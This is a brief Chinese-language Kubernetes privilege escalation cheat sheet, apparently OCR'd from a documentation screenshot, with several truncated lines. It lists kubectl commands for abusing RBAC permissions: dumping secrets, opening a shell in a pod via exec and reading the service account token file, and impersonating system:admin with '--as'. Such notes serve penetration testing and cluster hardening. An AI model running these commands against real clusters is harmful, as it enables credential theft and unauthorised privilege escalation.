
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# 权限提升

**RBAC - 列出密钥**

```

如果用户附加了一个角色，允许他们列出密钥，可能会滥用它来提升权限。 
> kubectl get secrets #记录NAME

> kubectl describe secrets "NAME"

#### RBAC - Pod 执行

如果你的用户对"pods/exec"资源具有“创建”权限，可以在运行的 pod 上执
连接到pod

> kubectl exec --stdin --tty NAME_OF_POD -- /bin/bash

查看令牌

> cat /var/run/secrets/kubernetes.io/serviceaccount/tok
```

**RBAC - 模拟**

```

如果用户有能力模拟用户或组，则可以利用它来提升权限

> kubectl get secret --as=system:admin

如上面的命令所示，您可以使用“--as”命令指定执行命令的用户。
